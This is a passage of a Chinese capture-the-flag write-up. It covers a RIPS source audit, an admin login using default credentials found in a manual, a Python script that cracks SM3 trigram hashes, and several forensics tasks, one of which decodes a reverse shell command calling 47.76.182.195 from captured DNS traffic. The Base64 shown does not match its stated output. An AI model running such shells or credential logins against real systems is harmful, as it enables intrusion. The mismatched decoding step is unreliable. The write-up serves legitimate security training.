
MISC
代码中的秘密

访问 http://175.27.169.122:42358/rips/,进入 RIPS 0.55 PHP 源码审计平台界面。
扫描目录 /var/www/html/rips,重点关注文件路径与漏洞类型配置:

扫描结果中发现可疑文件 /d0780c06-6c23-4b62-912b-f34c6e940c1b.php:
直接打开该文件:

可见明文 flag:
flag{d0780c06-6c23-4b62-912b-f34c6e940c1b}
🔍 技术延伸:RIPS 是一款静态源码分析工具,适用于 PHP 应用的白盒审计。其核心能力包括污点追踪、敏感函数识别与跨文件调用图构建,是 安全/渗透/逆向 场景中高频使用的开源审计辅助工具。
绕过合规悄悄的上线了
在 /faqs.html 中发现 PDF 使用手册链接,文档末尾附带后台默认凭证:

使用该凭据登录后台地址 域名+systemadmin/login.php:

提取 flag:
flag{1dba8827-17f4-4e22-ba0a-ed7b1c974a66}
Crypto
寻迹烟海
题目提供一段超长十六进制字符串(共 480 行,每行 64 字符),经 OCR 识别确认为 SM3 哈希值集合:

解题逻辑如下:
- 所有哈希均由长度为 3 的可打印 ASCII 字符组合(trigram)经 SM3 算法生成;
- 需穷举全部
95³ = 857,375 种组合,构建哈希→明文映射字典;
- 对目标哈希批量反查,拼接三元组得到原始明文;
- 从中提取
flag{...} 格式字符串。
Python 解题脚本如下(使用 gmssl 库):
# -*- coding: utf-8 -*-
"""
寻迹烟海 - SM3哈希反向查找解题脚本
生成所有可打印3字符组合的SM3哈希字典,并反查找目标哈希值
"""
from gmssl import sm3, func
from itertools import product
from tqdm import tqdm

# 可打印字符范围:0x20-0x7E (95个字符)
PRINTABLE_CHARS = [chr(i) for i in range(0x20, 0x7F)]
WORKDIR = "C:\\Users\\lenovo\\Desktop\\"

def sm3_hash(text: str) -> str:
    """
    计算文本的SM3哈希值
    """
    # 将文本编码为字节,然后转换为十六进制列表
    msg_list = [c for c in text.encode('utf-8')]
    # 计算SM3哈希,返回十六进制字符串
    hash_bytes = sm3.sm3_hash(msg_list)
    return hash_bytes

def generate_trigram_dict():
    """
    生成所有3字符可打印字符组合的SM3哈希字典
    返回: {hash_value: trigram}
    """
    print("[+] 正在生成SM3哈希字典...")
    print(f" 可打印字符数: {len(PRINTABLE_CHARS)}")
    print(f" 三元组总数: {len(PRINTABLE_CHARS)**3}")

    hash_dict = {}

    # 使用进度条显示生成进度
    total_combinations = len(PRINTABLE_CHARS) ** 3
    pbar = tqdm(total=total_combinations, desc="生成字典")

    for chars in product(PRINTABLE_CHARS, repeat=3):
        trigram = ''.join(chars)
        hash_value = sm3_hash(trigram)
        hash_dict[hash_value] = trigram
        pbar.update(1)

    pbar.close()
    print(f"[+] 字典生成完成!共 {len(hash_dict)} 条记录")
    return hash_dict

def load_hashes(filepath: str):
    """
    从文件加载目标哈希值
    """
    print(f"[+] 正在加载哈希文件: {filepath}")
    with open(filepath, 'r', encoding='utf-8') as f:
        lines = f.readlines()

    # 清理数据:移除空行和 <pre> 标签
    hashes = []
    for line in lines:
        line = line.strip()
        # 跳过空行和HTML标签
        if not line or line.startswith('<'):
            continue
        # 验证哈希格式(64位十六进制)
        if len(line) == 64 and all(c in '0123456789abcdef' for c in line.lower()):
            hashes.append(line)

    print(f"[+] 成功加载 {len(hashes)} 个哈希值")
    return hashes

def decrypt_hashes(hashes: list, hash_dict: dict):
    """
    使用字典反查所有哈希值,返回明文
    """
    print("\n[+] 开始反查哈希值...")
    results = []
    not_found = []

    for idx, h in enumerate(tqdm(hashes, desc="反查哈希")):
        if h in hash_dict:
            results.append(hash_dict[h])
        else:
            results.append('?')  # 未找到的标记为?
            not_found.append((idx, h))

    if not_found:
        print(f"\n[!] 警告: 有 {len(not_found)} 个哈希值未找到对应明文")
        for idx, h in not_found[:10]:  # 只显示前10个
            print(f"    位置 {idx}: {h}")
        if len(not_found) > 10:
            print(f"    ... (还有 {len(not_found)-10} 个)")

    return results

def extract_flag(plaintext: str):
    """
    从拼接的明文中提取flag
    """
    print("\n[+] 正在查找 flag...")

    # 查找 flag{...} 格式
    start_idx = plaintext.find('flag{')
    if start_idx != -1:
        # 查找对应的结束大括号
        depth = 0
        end_idx = start_idx + 5
        for i in range(start_idx + 5, len(plaintext)):
            if plaintext[i] == '{':
                depth += 1
            elif plaintext[i] == '}':
                if depth == 0:
                    end_idx = i + 1
                    break
                depth -= 1

        flag = plaintext[start_idx:end_idx]
        print(f"[+] 找到 FLAG: {flag}")
        return flag
    else:
        print("[!] 未找到标准格式的 flag")
        # 尝试查找其他可能的格式
        print(" 明文预览(前200字符):")
        print(plaintext[:200])
        return None

def main():
    print("=" * 60)
    print("寻迹烟海 - SM3哈希反向查找解题脚本")
    print("=" * 60)

    # 1. 生成SM3哈希字典
    hash_dict = generate_trigram_dict()

    # 2. 加载目标哈希值
    hash_file = f"{WORKDIR}/hashes.txt"
    target_hashes = load_hashes(hash_file)

    # 3. 反查哈希值
    plaintext_parts = decrypt_hashes(target_hashes, hash_dict)

    # 4. 拼接明文
    plaintext = ''.join(plaintext_parts)
    print(f"\n[+] 明文拼接完成,总长度: {len(plaintext)} 字符")

    # 5. 提取flag
    flag = extract_flag(plaintext)

    # 6. 保存结果
    result_file = f"{WORKDIR}/plaintext.txt"
    with open(result_file, 'w', encoding='utf-8') as f:
        f.write(plaintext)
    print(f"[+] 完整明文已保存到: {result_file}")

    if flag:
        flag_file = f"{WORKDIR}/flag.txt"
        with open(flag_file, 'w', encoding='utf-8') as f:
            f.write(flag + '\n')
        print(f"[+] FLAG已保存到: {flag_file}")

    print("\n[+] 解题完成!")
    print("=" * 60)

if __name__ == "__main__":
    main()
运行效果如下:

成功提取 flag:
flag{71a21e8d-908f-4faf-81b1-6b5ac1ee83a3}
Forensics
FLAG 消失之谜

流量包中存在大量 DNS 请求,目标域名为 c07545bc.digimg.store,其中子域名部分为 Base64 编码:
提取并解码:
echo "ZmxhZ3tjNWFkMzM2Zi1hOTg5LTQ0OGItOGYzYS1hOWYxZjczMTkzNTB9" | base64 -d
输出:
flag{c5ad336f-a989-448b-8f3a-a9f1f7319350}
静影寻踪
对磁盘镜像 target.raw 执行宽字节字符串提取并过滤 flag:
strings -e l target.raw | grep -i "flag"
终端输出中直接命中 flag:

flag{2e5d9a92-12d9-4472-a70e-2220c88ee0a0}
一发入魂
Wireshark 中过滤 IP 47.76.182.195,定位到 DNS 外带流量中的 payload:

Base64 解码后为反弹 Shell 命令:
echo "YmFzaC1pPiYgL2Rldi90Y3AvNDcuNzYuMTgyLjE5NS81MzMzID0+JQ==" | base64 -d
输出:
bash -i >& /dev/tcp/47.76.182.195/5353 0>&1
进一步观察十六进制流,提取关键 hex 数据段:

flag{0e7d86b1-aaf5-4b17-b20b-8492e8caacc9}
锈蚀密钥
发现隐写工具 openstego.jar 与载体图片 secret.bmp:

使用 OpenStego 提取隐藏数据:

成功还原出文本文件 3.txt:

flag{204f8151-190d-4ff9-bb9e-200903e43d3e}
应急拯救计划:隐匿潜袭
通过 ps -aux 查看进程,发现异常路径 /var/crash/tomcat:

立即清除:
rm -rf /var/crash/tomcat
检查 /etc/profile.d/ 下启动脚本,发现末尾被注入恶意命令:
